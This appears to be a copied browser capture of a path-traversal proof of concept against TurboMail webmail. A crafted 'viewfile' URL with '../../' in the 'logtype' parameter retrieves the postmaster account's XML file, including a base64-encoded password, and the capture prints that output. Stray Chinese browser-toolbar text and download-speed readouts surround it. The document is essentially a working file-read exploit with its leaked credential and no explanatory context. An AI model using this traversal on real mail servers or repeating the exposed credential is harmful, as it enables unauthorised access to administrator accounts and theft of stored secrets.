 10.211.55.3:8080/tmw/8/
10.211.55.3:8080/tmw/8/viewfile/account.xml?type=gl&logtype=../../turbomail/accounts/root/postmast
此网页为 英文 网页，是否需要翻译？ 翻译 否 选项
<?xml version="1.0" encoding="UTF-8"?>
<user modifytime="1398141686875">
<general>
<username>postmaster</username>
<password>cWltaWxhMTc3MQ=3D=3D</password>
<usertype>5</usertype>
</general>
<services>
<enable>true</enable>
<enable_smtp>false</enable_smtp>
<enable_pop3>false</enable_pop3>
<enable_imap4>false</enable_imap4>
<enable_webaccess>true</enable_webaccess>
<enable_localdomain>false</enable_localdomain>
<enable_sms>false</enable_sms>
</services>
<mailbox>
<max_mailbox_size>-1</max_mailbox_size>
<max_mailbox_msgs>-1</max_mailbox_msgs>
</mailbox>
</user>
79%
0K/s
0K/s